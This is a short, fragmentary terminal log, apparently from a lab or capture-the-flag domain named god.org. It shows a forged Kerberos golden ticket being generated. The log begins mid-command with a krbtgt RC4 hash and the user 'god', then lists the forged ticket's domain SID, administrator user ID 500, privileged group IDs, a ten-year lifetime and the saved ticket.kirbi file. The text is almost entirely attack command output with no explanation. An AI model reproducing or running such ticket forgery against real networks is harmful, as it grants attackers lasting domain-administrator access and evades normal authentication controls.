 353902439-2381784089 /krbtgt:58e91a5ac358d86513ab224312314061 /user:god /ticket/
god.kirbi
User      : god
Domain    : god.org (GOD)
SID       : S-1-5-21-2952760202-1353902439-2381784089
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 58e91a5ac358d86513ab224312314061 - rc4_hmac_nt
Lifetime  : 2020/12/14 10:40:31 ; 2030/12/12 10:40:31 ; 2030/12/12 10:40:31
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
smile #
smile.log
ticket.kirbi